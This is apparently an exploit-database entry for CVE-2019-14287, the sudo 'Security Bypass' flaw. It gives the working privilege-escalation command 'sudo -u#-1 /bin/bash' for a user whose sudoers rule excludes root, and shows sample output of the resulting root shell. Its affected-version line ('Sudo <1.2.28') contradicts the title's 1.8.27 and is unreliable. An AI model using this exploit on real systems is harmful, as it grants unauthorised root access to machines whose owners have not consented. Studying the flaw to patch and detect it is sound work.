 # Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.2.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
    (ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#